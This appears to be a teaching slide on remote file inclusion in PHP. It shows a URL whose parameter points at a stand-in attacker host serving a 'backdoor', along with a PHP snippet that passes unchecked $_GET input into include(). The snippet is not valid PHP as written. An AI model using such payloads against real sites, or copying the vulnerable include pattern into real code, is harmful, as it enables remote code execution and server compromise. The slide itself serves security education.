

# File Inclusion Attacks
If the request has been intercepted:

The sever side may include an arbitrary remote file

https://wahh-app.com/main.php?Country=http://wahh-attacker.com/backdoor
$country = $_GET[‘Country’];
include(http://wahh-attacker.com/backdoor .‘.php’ );